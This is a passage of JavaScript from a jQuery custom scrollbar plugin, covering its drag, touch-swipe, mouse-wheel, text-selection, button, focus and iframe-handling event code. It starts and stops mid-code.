            scrollAmount[0] / (mCSB_dragger[0].parent().height() -
              mCSB_dragger[0].height()),
            scrollAmount[1] / (mCSB_dragger[1].parent().width() -
              mCSB_dragger[1].width())
          ];
        d.scrollRatio = {
          y: ratio[0],
          x: ratio[1]
        };
      },
      /* -------------------- */
      /* toggles scrolling classes */
      _onDragClasses = function(el, action, xpnd) {
        var expandClass = xpnd ? classes[0] + "_expanded" : "",
          scrollbar = el.closest(".mCSB_scrollTools");
        if (action === "active") {
          el.toggleClass(classes[0] + " " + expandClass);
          scrollbar.toggleClass(classes[1]);
          el[0]._draggable = el[0]._draggable ? 0 : 1;
        } else {
          if (!el[0]._draggable) {
            if (action === "hide") {
              el.removeClass(classes[0]);
              scrollbar.removeClass(classes[1]);
            } else {
              el.addClass(classes[0]);
              scrollbar.addClass(classes[1]);
            }
          }
        }
      },
      /* -------------------- */
      /* checks if content overflows its container to determine if scrolling is required */
      _overflowed = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          contentHeight = d.overflowed == null ? mCSB_container.height() :
          mCSB_container.outerHeight(false),
          contentWidth = d.overflowed == null ? mCSB_container.width() :
          mCSB_container.outerWidth(false),
          h = mCSB_container[0].scrollHeight,
          w = mCSB_container[0].scrollWidth;
        if (h > contentHeight) {
          contentHeight = h;
        }
        if (w > contentWidth) {
          contentWidth = w;
        }
        return [contentHeight > mCustomScrollBox.height(), contentWidth >
          mCustomScrollBox.width()
        ];
      },
      /* -------------------- */
      /* resets content position to 0 */
      _resetContentPosition = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")];
        _stop($this); /* stop any current scrolling before resetting */
        if ((o.axis !== "x" && !d.overflowed[0]) || (o.axis === "y" &&
          d.overflowed[0])) { /* reset y */
          mCSB_dragger[0].add(mCSB_container).css("top", 0);
          _scrollTo($this, "_resetY");
        }
        if ((o.axis !== "y" && !d.overflowed[1]) || (o.axis === "x" &&
          d.overflowed[1])) { /* reset x */
          var cx = dx = 0;
          if (d.langDir === "rtl") { /* adjust left position for rtl direction */
            cx = mCustomScrollBox.width() - mCSB_container.outerWidth(
              false);
            dx = Math.abs(cx / d.scrollRatio.x);
          }
          mCSB_container.css("left", cx);
          mCSB_dragger[1].css("left", dx);
          _scrollTo($this, "_resetX");
        }
      },
      /* -------------------- */
      /* binds scrollbar events */
      _bindEvents = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt;
        if (!d.bindEvents) { /* check if events are already bound */
          _draggable.call(this);
          if (o.contentTouchScroll) {
            _contentDraggable.call(this);
          }
          _selectable.call(this);
          if (o.mouseWheel.enable) { /* bind mousewheel fn when plugin is available */
            function _mwt() {
              mousewheelTimeout = setTimeout(function() {
                if (!$.event.special.mousewheel) {
                  _mwt();
                } else {
                  clearTimeout(mousewheelTimeout);
                  _mousewheel.call($this[0]);
                }
              }, 100);
            }
            var mousewheelTimeout;
            _mwt();
          }
          _draggerRail.call(this);
          _wrapperScroll.call(this);
          if (o.advanced.autoScrollOnFocus) {
            _focus.call(this);
          }
          if (o.scrollButtons.enable) {
            _buttons.call(this);
          }
          if (o.keyboard.enable) {
            _keyboard.call(this);
          }
          d.bindEvents = true;
        }
      },
      /* -------------------- */
      /* unbinds scrollbar events */
      _unbindEvents = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          sb = ".mCSB_" + d.idx + "_scrollbar",
          sel = $("#mCSB_" + d.idx + ",#mCSB_" + d.idx +
            "_container,#mCSB_" + d.idx + "_container_wrapper," + sb +
            " ." + classes[12] + ",#mCSB_" + d.idx +
            "_dragger_vertical,#mCSB_" + d.idx + "_dragger_horizontal," +
            sb + ">a"),
          mCSB_container = $("#mCSB_" + d.idx + "_container");
        if (o.advanced.releaseDraggableSelectors) {
          sel.add($(o.advanced.releaseDraggableSelectors));
        }
        if (o.advanced.extraDraggableSelectors) {
          sel.add($(o.advanced.extraDraggableSelectors));
        }
        if (d.bindEvents) { /* check if events are bound */
          /* unbind namespaced events from document/selectors */
          $(document).add($(!_canAccessIFrame() || top.document)).unbind(
            "." + namespace);
          sel.each(function() {
            $(this).unbind("." + namespace);
          });
          /* clear and delete timeouts/objects */
          clearTimeout($this[0]._focusTimeout);
          _delete($this[0], "_focusTimeout");
          clearTimeout(d.sequential.step);
          _delete(d.sequential, "step");
          clearTimeout(mCSB_container[0].onCompleteTimeout);
          _delete(mCSB_container[0], "onCompleteTimeout");
          d.bindEvents = false;
        }
      },
      /* -------------------- */
      /* toggles scrollbar visibility */
      _scrollbarVisibility = function(disabled) {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          contentWrapper = $("#mCSB_" + d.idx + "_container_wrapper"),
          content = contentWrapper.length ? contentWrapper : $("#mCSB_" +
            d.idx + "_container"),
          scrollbar = [$("#mCSB_" + d.idx + "_scrollbar_vertical"), $(
            "#mCSB_" + d.idx + "_scrollbar_horizontal")],
          mCSB_dragger = [scrollbar[0].find(".mCSB_dragger"), scrollbar[
            1].find(".mCSB_dragger")];
        if (o.axis !== "x") {
          if (d.overflowed[0] && !disabled) {
            scrollbar[0].add(mCSB_dragger[0]).add(scrollbar[0].children(
              "a")).css("display", "block");
            content.removeClass(classes[8] + " " + classes[10]);
          } else {
            if (o.alwaysShowScrollbar) {
              if (o.alwaysShowScrollbar !== 2) {
                mCSB_dragger[0].css("display", "none");
              }
              content.removeClass(classes[10]);
            } else {
              scrollbar[0].css("display", "none");
              content.addClass(classes[10]);
            }
            content.addClass(classes[8]);
          }
        }
        if (o.axis !== "y") {
          if (d.overflowed[1] && !disabled) {
            scrollbar[1].add(mCSB_dragger[1]).add(scrollbar[1].children(
              "a")).css("display", "block");
            content.removeClass(classes[9] + " " + classes[11]);
          } else {
            if (o.alwaysShowScrollbar) {
              if (o.alwaysShowScrollbar !== 2) {
                mCSB_dragger[1].css("display", "none");
              }
              content.removeClass(classes[11]);
            } else {
              scrollbar[1].css("display", "none");
              content.addClass(classes[11]);
            }
            content.addClass(classes[9]);
          }
        }
        if (!d.overflowed[0] && !d.overflowed[1]) {
          $this.addClass(classes[5]);
        } else {
          $this.removeClass(classes[5]);
        }
      },
      /* -------------------- */
      /* returns input coordinates of pointer, touch and mouse events (relative to document) */
      _coordinates = function(e) {
        var t = e.type,
          o = e.target.ownerDocument !== document ? [$(frameElement).offset()
            .top, $(frameElement).offset().left
          ] : null,
          io = _canAccessIFrame() && e.target.ownerDocument !== top.document ? [
            $(e.view.frameElement).offset().top, $(e.view.frameElement)
            .offset().left
          ] : [0, 0];
        switch (t) {
          case "pointerdown":
          case "MSPointerDown":
          case "pointermove":
          case "MSPointerMove":
          case "pointerup":
          case "MSPointerUp":
            return o ? [e.originalEvent.pageY - o[0] + io[0], e.originalEvent
              .pageX - o[1] + io[1], false
            ] : [e.originalEvent.pageY, e.originalEvent.pageX, false];
            break;
          case "touchstart":
          case "touchmove":
          case "touchend":
            var touch = e.originalEvent.touches[0] || e.originalEvent.changedTouches[
                0],
              touches = e.originalEvent.touches.length || e.originalEvent
              .changedTouches.length;
            return e.target.ownerDocument !== document ? [touch.screenY,
              touch.screenX, touches > 1
            ] : [touch.pageY, touch.pageX, touches > 1];
            break;
          default:
            return o ? [e.pageY - o[0] + io[0], e.pageX - o[1] + io[1],
              false
            ] : [e.pageY, e.pageX, false];
        }
      },
      /* -------------------- */
      /*
    SCROLLBAR DRAG EVENTS
    scrolls content via scrollbar dragging
    */
      _draggable = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          draggerId = ["mCSB_" + d.idx + "_dragger_vertical", "mCSB_" +
            d.idx + "_dragger_horizontal"
          ],
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = $("#" + draggerId[0] + ",#" + draggerId[1]),
          draggable, dragY, dragX,
          rds = o.advanced.releaseDraggableSelectors ? mCSB_dragger.add(
            $(o.advanced.releaseDraggableSelectors)) : mCSB_dragger,
          eds = o.advanced.extraDraggableSelectors ? $(!
            _canAccessIFrame() || top.document).add($(o.advanced.extraDraggableSelectors)) :
          $(!_canAccessIFrame() || top.document);
        mCSB_dragger.bind("mousedown." + namespace + " touchstart." +
          namespace + " pointerdown." + namespace + " MSPointerDown." +
          namespace, function(e) {
            e.stopImmediatePropagation();
            e.preventDefault();
            if (!_mouseBtnLeft(e)) {
              return;
            } /* left mouse button only */
            touchActive = true;
            if (oldIE) {
              document.onselectstart = function() {
                return false;
              }
            } /* disable text selection for IE < 9 */
            _iframe(false); /* enable scrollbar dragging over iframes by disabling their events */
            _stop($this);
            draggable = $(this);
            var offset = draggable.offset(),
              y = _coordinates(e)[0] - offset.top,
              x = _coordinates(e)[1] - offset.left,
              h = draggable.height() + offset.top,
              w = draggable.width() + offset.left;
            if (y < h && y > 0 && x < w && x > 0) {
              dragY = y;
              dragX = x;
            }
            _onDragClasses(draggable, "active", o.autoExpandScrollbar);
          }).bind("touchmove." + namespace, function(e) {
          e.stopImmediatePropagation();
          e.preventDefault();
          var offset = draggable.offset(),
            y = _coordinates(e)[0] - offset.top,
            x = _coordinates(e)[1] - offset.left;
          _drag(dragY, dragX, y, x);
        });
        $(document).add(eds).bind("mousemove." + namespace +
          " pointermove." + namespace + " MSPointerMove." + namespace,
          function(e) {
            if (draggable) {
              var offset = draggable.offset(),
                y = _coordinates(e)[0] - offset.top,
                x = _coordinates(e)[1] - offset.left;
              if (dragY === y && dragX === x) {
                return;
              } /* has it really moved? */
              _drag(dragY, dragX, y, x);
            }
          }).add(rds).bind("mouseup." + namespace + " touchend." +
          namespace + " pointerup." + namespace + " MSPointerUp." +
          namespace, function(e) {
            if (draggable) {
              _onDragClasses(draggable, "active", o.autoExpandScrollbar);
              draggable = null;
            }
            touchActive = false;
            if (oldIE) {
              document.onselectstart = null;
            } /* enable text selection for IE < 9 */
            _iframe(true); /* enable iframes events */
          });

        function _iframe(evt) {
          var el = mCSB_container.find("iframe");
          if (!el.length) {
            return;
          } /* check if content contains iframes */
          var val = !evt ? "none" : "auto";
          el.css("pointer-events", val); /* for IE11, iframe's display property should not be "block" */
        }

        function _drag(dragY, dragX, y, x) {
          mCSB_container[0].idleTimer = o.scrollInertia < 233 ? 250 :
            0;
          if (draggable.attr("id") === draggerId[1]) {
            var dir = "x",
              to = ((draggable[0].offsetLeft - dragX) + x) * d.scrollRatio
              .x;
          } else {
            var dir = "y",
              to = ((draggable[0].offsetTop - dragY) + y) * d.scrollRatio
              .y;
          }
          _scrollTo($this, to.toString(), {
            dir: dir,
            drag: true
          });
        }
      },
      /* -------------------- */
      /*
    TOUCH SWIPE EVENTS
    scrolls content via touch swipe
    Emulates the native touch-swipe scrolling with momentum found in iOS, Android and WP devices
    */
      _contentDraggable = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")],
          draggable, dragY, dragX, touchStartY, touchStartX, touchMoveY = [],
          touchMoveX = [],
          startTime, runningTime, endTime, distance, speed, amount,
          durA = 0,
          durB, overwrite = o.axis === "yx" ? "none" : "all",
          touchIntent = [],
          touchDrag, docDrag,
          iframe = mCSB_container.find("iframe"),
          events = ["touchstart." + namespace + " pointerdown." +
            namespace + " MSPointerDown." + namespace, //start
            "touchmove." + namespace + " pointermove." + namespace +
            " MSPointerMove." + namespace, //move
            "touchend." + namespace + " pointerup." + namespace +
            " MSPointerUp." + namespace //end
          ],
          touchAction = document.body.style.touchAction !== undefined;
        mCSB_container.bind(events[0], function(e) {
          _onTouchstart(e);
        }).bind(events[1], function(e) {
          _onTouchmove(e);
        });
        mCustomScrollBox.bind(events[0], function(e) {
          _onTouchstart2(e);
        }).bind(events[2], function(e) {
          _onTouchend(e);
        });
        if (iframe.length) {
          iframe.each(function() {
            $(this).load(function() {
              /* bind events on accessible iframes */
              if (_canAccessIFrame(this)) {
                $(this.contentDocument || this.contentWindow.document)
                  .bind(events[0], function(e) {
                    _onTouchstart(e);
                    _onTouchstart2(e);
                  }).bind(events[1], function(e) {
                    _onTouchmove(e);
                  }).bind(events[2], function(e) {
                    _onTouchend(e);
                  });
              }
            });
          });
        }

        function _onTouchstart(e) {
          if (!_pointerTouch(e) || touchActive || _coordinates(e)[2]) {
            touchable = 0;
            return;
          }
          touchable = 1;
          touchDrag = 0;
          docDrag = 0;
          draggable = 1;
          $this.removeClass("mCS_touch_action");
          var offset = mCSB_container.offset();
          dragY = _coordinates(e)[0] - offset.top;
          dragX = _coordinates(e)[1] - offset.left;
          touchIntent = [_coordinates(e)[0], _coordinates(e)[1]];
        }

        function _onTouchmove(e) {
          if (!_pointerTouch(e) || touchActive || _coordinates(e)[2]) {
            return;
          }
          if (!o.documentTouchScroll) {
            e.preventDefault();
          }
          e.stopImmediatePropagation();
          if (docDrag && !touchDrag) {
            return;
          }
          if (draggable) {
            runningTime = _getTime();
            var offset = mCustomScrollBox.offset(),
              y = _coordinates(e)[0] - offset.top,
              x = _coordinates(e)[1] - offset.left,
              easing = "mcsLinearOut";
            touchMoveY.push(y);
            touchMoveX.push(x);
            touchIntent[2] = Math.abs(_coordinates(e)[0] -
              touchIntent[0]);
            touchIntent[3] = Math.abs(_coordinates(e)[1] -
              touchIntent[1]);
            if (d.overflowed[0]) {
              var limit = mCSB_dragger[0].parent().height() -
                mCSB_dragger[0].height(),
                prevent = ((dragY - y) > 0 && (y - dragY) > -(limit *
                  d.scrollRatio.y) && (touchIntent[3] * 2 <
                  touchIntent[2] || o.axis === "yx"));
            }
            if (d.overflowed[1]) {
              var limitX = mCSB_dragger[1].parent().width() -
                mCSB_dragger[1].width(),
                preventX = ((dragX - x) > 0 && (x - dragX) > -(limitX *
                  d.scrollRatio.x) && (touchIntent[2] * 2 <
                  touchIntent[3] || o.axis === "yx"));
            }
            if (prevent || preventX) { /* prevent native document scrolling */
              if (!touchAction) {
                e.preventDefault();
              }
              touchDrag = 1;
            } else {
              docDrag = 1;
              $this.addClass("mCS_touch_action");
            }
            if (touchAction) {
              e.preventDefault();
            }
            amount = o.axis === "yx" ? [(dragY - y), (dragX - x)] : o
              .axis === "x" ? [null, (dragX - x)] : [(dragY - y),
                null
              ];
            mCSB_container[0].idleTimer = 250;
            if (d.overflowed[0]) {
              _drag(amount[0], durA, easing, "y", "all", true);
            }
            if (d.overflowed[1]) {
              _drag(amount[1], durA, easing, "x", overwrite, true);
            }
          }
        }

        function _onTouchstart2(e) {
          if (!_pointerTouch(e) || touchActive || _coordinates(e)[2]) {
            touchable = 0;
            return;
          }
          touchable = 1;
          e.stopImmediatePropagation();
          _stop($this);
          startTime = _getTime();
          var offset = mCustomScrollBox.offset();
          touchStartY = _coordinates(e)[0] - offset.top;
          touchStartX = _coordinates(e)[1] - offset.left;
          touchMoveY = [];
          touchMoveX = [];
        }

        function _onTouchend(e) {
          if (!_pointerTouch(e) || touchActive || _coordinates(e)[2]) {
            return;
          }
          draggable = 0;
          e.stopImmediatePropagation();
          touchDrag = 0;
          docDrag = 0;
          endTime = _getTime();
          var offset = mCustomScrollBox.offset(),
            y = _coordinates(e)[0] - offset.top,
            x = _coordinates(e)[1] - offset.left;
          if ((endTime - runningTime) > 30) {
            return;
          }
          speed = 1000 / (endTime - startTime);
          var easing = "mcsEaseOut",
            slow = speed < 2.5,
            diff = slow ? [touchMoveY[touchMoveY.length - 2],
              touchMoveX[touchMoveX.length - 2]
            ] : [0, 0];
          distance = slow ? [(y - diff[0]), (x - diff[1])] : [y -
            touchStartY, x - touchStartX
          ];
          var absDistance = [Math.abs(distance[0]), Math.abs(distance[
            1])];
          speed = slow ? [Math.abs(distance[0] / 4), Math.abs(
            distance[1] / 4)] : [speed, speed];
          var a = [
            Math.abs(mCSB_container[0].offsetTop) - (distance[0] *
              _m((absDistance[0] / speed[0]), speed[0])),
            Math.abs(mCSB_container[0].offsetLeft) - (distance[1] *
              _m((absDistance[1] / speed[1]), speed[1]))
          ];
          amount = o.axis === "yx" ? [a[0], a[1]] : o.axis === "x" ? [
            null, a[1]
          ] : [a[0], null];
          durB = [(absDistance[0] * 4) + o.scrollInertia, (
            absDistance[1] * 4) + o.scrollInertia];
          var md = parseInt(o.contentTouchScroll) || 0; /* absolute minimum distance required */
          amount[0] = absDistance[0] > md ? amount[0] : 0;
          amount[1] = absDistance[1] > md ? amount[1] : 0;
          if (d.overflowed[0]) {
            _drag(amount[0], durB[0], easing, "y", overwrite, false);
          }
          if (d.overflowed[1]) {
            _drag(amount[1], durB[1], easing, "x", overwrite, false);
          }
        }

        function _m(ds, s) {
          var r = [s * 1.5, s * 2, s / 1.5, s / 2];
          if (ds > 90) {
            return s > 4 ? r[0] : r[3];
          } else if (ds > 60) {
            return s > 3 ? r[3] : r[2];
          } else if (ds > 30) {
            return s > 8 ? r[1] : s > 6 ? r[0] : s > 4 ? s : r[2];
          } else {
            return s > 8 ? s : r[3];
          }
        }

        function _drag(amount, dur, easing, dir, overwrite, drag) {
          if (!amount) {
            return;
          }
          _scrollTo($this, amount.toString(), {
            dur: dur,
            scrollEasing: easing,
            dir: dir,
            overwrite: overwrite,
            drag: drag
          });
        }
      },
      /* -------------------- */
      /*
    SELECT TEXT EVENTS
    scrolls content when text is selected
    */
      _selectable = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          seq = d.sequential,
          namespace = pluginPfx + "_" + d.idx,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          action;
        mCSB_container.bind("mousedown." + namespace, function(e) {
          if (touchable) {
            return;
          }
          if (!action) {
            action = 1;
            touchActive = true;
          }
        }).add(document).bind("mousemove." + namespace, function(e) {
          if (!touchable && action && _sel()) {
            var offset = mCSB_container.offset(),
              y = _coordinates(e)[0] - offset.top + mCSB_container[
                0].offsetTop,
              x = _coordinates(e)[1] - offset.left + mCSB_container[
                0].offsetLeft;
            if (y > 0 && y < wrapper.height() && x > 0 && x <
              wrapper.width()) {
              if (seq.step) {
                _seq("off", null, "stepped");
              }
            } else {
              if (o.axis !== "x" && d.overflowed[0]) {
                if (y < 0) {
                  _seq("on", 38);
                } else if (y > wrapper.height()) {
                  _seq("on", 40);
                }
              }
              if (o.axis !== "y" && d.overflowed[1]) {
                if (x < 0) {
                  _seq("on", 37);
                } else if (x > wrapper.width()) {
                  _seq("on", 39);
                }
              }
            }
          }
        }).bind("mouseup." + namespace + " dragend." + namespace,
          function(e) {
            if (touchable) {
              return;
            }
            if (action) {
              action = 0;
              _seq("off", null);
            }
            touchActive = false;
          });

        function _sel() {
          return window.getSelection ? window.getSelection().toString() :
            document.selection && document.selection.type !=
            "Control" ? document.selection.createRange().text : 0;
        }

        function _seq(a, c, s) {
          seq.type = s && action ? "stepped" : "stepless";
          seq.scrollAmount = 10;
          _sequentialScroll($this, a, c, "mcsLinearOut", s ? 60 :
            null);
        }
      },
      /* -------------------- */
      /*
    MOUSE WHEEL EVENT
    scrolls content via mouse-wheel
    via mouse-wheel plugin (https://github.com/brandonaaron/jquery-mousewheel)
    */
      _mousewheel = function() {
        if (!$(this).data(pluginPfx)) {
          return;
        } /* Check if the scrollbar is ready to use mousewheel events (issue: #185) */
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_dragger = [$("#mCSB_" + d.idx + "_dragger_vertical"), $(
            "#mCSB_" + d.idx + "_dragger_horizontal")],
          iframe = $("#mCSB_" + d.idx + "_container").find("iframe");
        if (iframe.length) {
          iframe.each(function() {
            $(this).load(function() {
              /* bind events on accessible iframes */
              if (_canAccessIFrame(this)) {
                $(this.contentDocument || this.contentWindow.document)
                  .bind("mousewheel." + namespace, function(e,
                    delta) {
                    _onMousewheel(e, delta);
                  });
              }
            });
          });
        }
        mCustomScrollBox.bind("mousewheel." + namespace, function(e,
          delta) {
          _onMousewheel(e, delta);
        });

        function _onMousewheel(e, delta) {
          _stop($this);
          if (_disableMousewheel($this, e.target)) {
            return;
          } /* disables mouse-wheel when hovering specific elements */
          var deltaFactor = o.mouseWheel.deltaFactor !== "auto" ?
            parseInt(o.mouseWheel.deltaFactor) : (oldIE && e.deltaFactor <
              100) ? 100 : e.deltaFactor || 100,
            dur = o.scrollInertia;
          if (o.axis === "x" || o.mouseWheel.axis === "x") {
            var dir = "x",
              px = [Math.round(deltaFactor * d.scrollRatio.x),
                parseInt(o.mouseWheel.scrollAmount)
              ],
              amount = o.mouseWheel.scrollAmount !== "auto" ? px[1] :
              px[0] >= mCustomScrollBox.width() ? mCustomScrollBox.width() *
              0.9 : px[0],
              contentPos = Math.abs($("#mCSB_" + d.idx + "_container")[
                0].offsetLeft),
              draggerPos = mCSB_dragger[1][0].offsetLeft,
              limit = mCSB_dragger[1].parent().width() - mCSB_dragger[
                1].width(),
              dlt = e.deltaX || e.deltaY || delta;
          } else {
            var dir = "y",
              px = [Math.round(deltaFactor * d.scrollRatio.y),
                parseInt(o.mouseWheel.scrollAmount)
              ],
              amount = o.mouseWheel.scrollAmount !== "auto" ? px[1] :
              px[0] >= mCustomScrollBox.height() ? mCustomScrollBox.height() *
              0.9 : px[0],
              contentPos = Math.abs($("#mCSB_" + d.idx + "_container")[
                0].offsetTop),
              draggerPos = mCSB_dragger[0][0].offsetTop,
              limit = mCSB_dragger[0].parent().height() -
              mCSB_dragger[0].height(),
              dlt = e.deltaY || delta;
          }
          if ((dir === "y" && !d.overflowed[0]) || (dir === "x" && !d
            .overflowed[1])) {
            return;
          }
          if (o.mouseWheel.invert || e.webkitDirectionInvertedFromDevice) {
            dlt = -dlt;
          }
          if (o.mouseWheel.normalizeDelta) {
            dlt = dlt < 0 ? -1 : 1;
          }
          if ((dlt > 0 && draggerPos !== 0) || (dlt < 0 && draggerPos !==
            limit) || o.mouseWheel.preventDefault) {
            e.stopImmediatePropagation();
            e.preventDefault();
          }
          if (e.deltaFactor < 2 && !o.mouseWheel.normalizeDelta) {
            //very low deltaFactor values mean some kind of delta acceleration (e.g. osx trackpad), so adjusting scrolling accordingly
            amount = e.deltaFactor;
            dur = 17;
          }
          _scrollTo($this, (contentPos - (dlt * amount)).toString(), {
            dir: dir,
            dur: dur
          });
        }
      },
      /* -------------------- */
      /* checks if iframe can be accessed */
      _canAccessIFrame = function(iframe) {
        var html = null;
        if (!iframe) {
          try {
            var doc = top.document;
            html = doc.body.innerHTML;
          } catch (err) { /* do nothing */ }
          return (html !== null);
        } else {
          try {
            var doc = iframe.contentDocument || iframe.contentWindow.document;
            html = doc.body.innerHTML;
          } catch (err) { /* do nothing */ }
          return (html !== null);
        }
      },
      /* -------------------- */
      /* disables mouse-wheel when hovering specific elements like select, datalist etc. */
      _disableMousewheel = function(el, target) {
        var tag = target.nodeName.toLowerCase(),
          tags = el.data(pluginPfx).opt.mouseWheel.disableOver,
          /* elements that require focus */
          focusTags = ["select", "textarea"];
        return $.inArray(tag, tags) > -1 && !($.inArray(tag, focusTags) >
          -1 && !$(target).is(":focus"));
      },
      /* -------------------- */
      /*
    DRAGGER RAIL CLICK EVENT
    scrolls content via dragger rail
    */
      _draggerRail = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          namespace = pluginPfx + "_" + d.idx,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          mCSB_draggerContainer = $(".mCSB_" + d.idx + "_scrollbar ." +
            classes[12]),
          clickable;
        mCSB_draggerContainer.bind("mousedown." + namespace +
          " touchstart." + namespace + " pointerdown." + namespace +
          " MSPointerDown." + namespace, function(e) {
            touchActive = true;
            if (!$(e.target).hasClass("mCSB_dragger")) {
              clickable = 1;
            }
          }).bind("touchend." + namespace + " pointerup." + namespace +
          " MSPointerUp." + namespace, function(e) {
            touchActive = false;
          }).bind("click." + namespace, function(e) {
          if (!clickable) {
            return;
          }
          clickable = 0;
          if ($(e.target).hasClass(classes[12]) || $(e.target).hasClass(
            "mCSB_draggerRail")) {
            _stop($this);
            var el = $(this),
              mCSB_dragger = el.find(".mCSB_dragger");
            if (el.parent(".mCSB_scrollTools_horizontal").length >
              0) {
              if (!d.overflowed[1]) {
                return;
              }
              var dir = "x",
                clickDir = e.pageX > mCSB_dragger.offset().left ? -
                1 : 1,
                to = Math.abs(mCSB_container[0].offsetLeft) - (
                  clickDir * (wrapper.width() * 0.9));
            } else {
              if (!d.overflowed[0]) {
                return;
              }
              var dir = "y",
                clickDir = e.pageY > mCSB_dragger.offset().top ? -1 :
                1,
                to = Math.abs(mCSB_container[0].offsetTop) - (
                  clickDir * (wrapper.height() * 0.9));
            }
            _scrollTo($this, to.toString(), {
              dir: dir,
              scrollEasing: "mcsEaseInOut"
            });
          }
        });
      },
      /* -------------------- */
      /*
    FOCUS EVENT
    scrolls content via element focus (e.g. clicking an input, pressing TAB key etc.)
    */
      _focus = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          namespace = pluginPfx + "_" + d.idx,
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent();
        mCSB_container.bind("focusin." + namespace, function(e) {
          var el = $(document.activeElement),
            nested = mCSB_container.find(".mCustomScrollBox").length,
            dur = 0;
          if (!el.is(o.advanced.autoScrollOnFocus)) {
            return;
          }
          _stop($this);
          clearTimeout($this[0]._focusTimeout);
          $this[0]._focusTimer = nested ? (dur + 17) * nested : 0;
          $this[0]._focusTimeout = setTimeout(function() {
            var to = [_childPos(el)[0], _childPos(el)[1]],
              contentPos = [mCSB_container[0].offsetTop,
                mCSB_container[0].offsetLeft
              ],
              isVisible = [
                (contentPos[0] + to[0] >= 0 && contentPos[0] +
                  to[0] < wrapper.height() - el.outerHeight(
                    false)), (contentPos[1] + to[1] >= 0 &&
                  contentPos[0] + to[1] < wrapper.width() - el.outerWidth(
                    false))
              ],
              overwrite = (o.axis === "yx" && !isVisible[0] &&
                !isVisible[1]) ? "none" : "all";
            if (o.axis !== "x" && !isVisible[0]) {
              _scrollTo($this, to[0].toString(), {
                dir: "y",
                scrollEasing: "mcsEaseInOut",
                overwrite: overwrite,
                dur: dur
              });
            }
            if (o.axis !== "y" && !isVisible[1]) {
              _scrollTo($this, to[1].toString(), {
                dir: "x",
                scrollEasing: "mcsEaseInOut",
                overwrite: overwrite,
                dur: dur
              });
            }
          }, $this[0]._focusTimer);
        });
      },
      /* -------------------- */
      /* sets content wrapper scrollTop/scrollLeft always to 0 */
      _wrapperScroll = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          namespace = pluginPfx + "_" + d.idx,
          wrapper = $("#mCSB_" + d.idx + "_container").parent();
        wrapper.bind("scroll." + namespace, function(e) {
          if (wrapper.scrollTop() !== 0 || wrapper.scrollLeft() !==
            0) {
            $(".mCSB_" + d.idx + "_scrollbar").css("visibility",
              "hidden"); /* hide scrollbar(s) */
          }
        });
      },
      /* -------------------- */
      /*
    BUTTONS EVENTS
    scrolls content via up, down, left and right buttons
    */
      _buttons = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          seq = d.sequential,
          namespace = pluginPfx + "_" + d.idx,
          sel = ".mCSB_" + d.idx + "_scrollbar",
          btn = $(sel + ">a");
        btn.bind("mousedown." + namespace + " touchstart." + namespace +
          " pointerdown." + namespace + " MSPointerDown." + namespace +
          " mouseup." + namespace + " touchend." + namespace +
          " pointerup." + namespace + " MSPointerUp." + namespace +
          " mouseout." + namespace + " pointerout." + namespace +
          " MSPointerOut." + namespace + " click." + namespace,
          function(e) {
            e.preventDefault();
            if (!_mouseBtnLeft(e)) {
              return;
            } /* left mouse button only */
            var btnClass = $(this).attr("class");
            seq.type = o.scrollButtons.scrollType;
            switch (e.type) {
              case "mousedown":
              case "touchstart":
              case "pointerdown":
              case "MSPointerDown":
                if (seq.type === "stepped") {
                  return;
                }
                touchActive = true;
                d.tweenRunning = false;
                _seq("on", btnClass);
                break;
              case "mouseup":
              case "touchend":
              case "pointerup":
              case "MSPointerUp":
              case "mouseout":
              case "pointerout":
              case "MSPointerOut":
                if (seq.type === "stepped") {
                  return;
                }
                touchActive = false;
                if (seq.dir) {
                  _seq("off", btnClass);
                }
                break;
              case "click":
                if (seq.type !== "stepped" || d.tweenRunning) {
                  return;
                }
                _seq("on", btnClass);
                break;
            }

            function _seq(a, c) {
              seq.scrollAmount = o.scrollButtons.scrollAmount;
              _sequentialScroll($this, a, c);
            }
          });
      },
      /* -------------------- */
      /*
    KEYBOARD EVENTS
    scrolls content via keyboard
    Keys: up arrow, down arrow, left arrow, right arrow, PgUp, PgDn, Home, End
    */
      _keyboard = function() {
        var $this = $(this),
          d = $this.data(pluginPfx),
          o = d.opt,
          seq = d.sequential,
          namespace = pluginPfx + "_" + d.idx,
          mCustomScrollBox = $("#mCSB_" + d.idx),
          mCSB_container = $("#mCSB_" + d.idx + "_container"),
          wrapper = mCSB_container.parent(),
          editables =
          "input,textarea,select,datalist,keygen,[contenteditable='true']",
          iframe = mCSB_container.find("iframe"),
          events = ["blur." + namespace + " keydown." + namespace +
